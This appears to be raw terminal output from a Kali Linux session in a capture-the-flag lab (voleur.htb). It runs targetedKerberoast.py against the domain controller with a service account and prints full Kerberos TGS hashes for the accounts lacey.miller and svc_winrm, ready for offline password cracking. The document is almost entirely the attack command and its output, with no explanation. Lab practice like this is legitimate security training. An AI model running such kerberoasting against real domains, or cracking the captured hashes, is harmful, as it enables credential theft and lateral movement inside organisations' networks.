 (.venv)─(kali㉿kali)-[~/bloodhound/targetedKerberoast]
$ python3 targetedKerberoast.py --dc-host dc.voleur.htb -d voleur.htb -u svc_ldap -k
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$f7a8e97262f577676cb41b45e5c4ddbb$ad90633c
90a8fa541018609c4deaf8d7fab884ca7091472d6e02bb16ae766de67f3568c7f0f4127ceeaaff3cb380ac602c5db4a5ba8a7b8
e7cf2e4404de9919fa2ae2632de66e878c0046bb8fbcfcfff8b37f9b37763b39f905738942b7f4de80dd4f35b67111bee5e6ece
2fc1c88fbf3ac9e45dd482fe538be74002345d1fdfcf5e2ad04f8cd1275afc9f8f6fe61e4eae9338841759bfb46b9f6c09b402c
cc20d0332c0bcbf3fd8dd1b336262a9b509bacc3ad330cc1bf8fa88b492b416a41044a875dbe6508203287c5a031268ed6c34b3
2b5a8f7c95b2f01d8372a5075dde1e1a6423e1c2575dcd3bd68317a07c0eababb91833a12684ac69998389278e5b2f2022337cc
5cd7fd5dfc4a82d9235c218ae48b931f51c97fbed40fcf4bffa0bc1a1f54545d1494669d707208fefe69db39afd506dee4fb8fe
4e52c5c83a7727d0b8cb3c39e07e3d97e82170af0a7013e613b4f64590a5a42a0ab49aaae770a6d6e8061bd18a2de988683c76f
90885b4bc52c9c394184ddadc900a856c079bad703b67b4cb2923494c648089d503aef2c7954e7aaa0f8895bd498d5f3ccdd1bc
1829e082bd4d334e6bb260884cc84f00992bc54c208bebcc8936589a324289bf9129244c96880ea158657fd8f0cac4972eec3a1
8dc1d7c5420a910ae0e7ffa51bcf79ceadf32455e244a0d16f2bb55e3efa287af01e475
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$9f504dfcc551b9840802287a37da4625$3219cbd7b26535
5f95a4e4a82f96154badf68b917cb7667c465535848e08d88e1b117718f970fbcb0a9277b07b07bceea90d8b10d1a40290444ae
8ce46c9b30bf45cfe53da3a76371657afb6a456d56c116a4103e79344058549a3113506fed4387a33895c13d2ee11e86fe94163
85947a3d9b7ba4cda7405c486cddd8fc7fb3cff38860979948ff2bd7dd41772a41306c5013203c576304944a65fd0e80335f126
b2f13d668a7953d7f5f2b472d82c58047e33d77b007af4566a1f3b862eda90ae644fc870c579488d14071bd1c818648351bdd0d
44ec204ef840dbbbcca38b4bb1e6bc6f54aa8e2b0be512aa9a87f67480139db4f3ba9393e2734736253571b73a0fe1bbaf9f318
e46496abf949a852683e096933ad88822ce3ea799c102bb020cd48b0071c03b88054ac1ae2ad7562134ee5caaae099f7b8847a5
08cf0622a24e2de94fe5bbfed7df0a726c737ce9ba83159ff7249b344ca679ea049659503814b9f6965d241a71760aed8694d0c
83f636eb8fde4de5ea403979e1ee96242dad5cf30c68df183d084aeb7699efd8b7ffcdc07b03b25ffed08ba7762f5dac0aa6ccb
9b59ce34cc3808a1abddbae35e756a03489d263d8ad9fd22075f777c67a6c4d26197b39cc5fff5fbea695aa80da3c5b3112203c
caa351aa151b863635bae5ed29b66f23aa4a6106a958b6ce610bf0da591ef66f4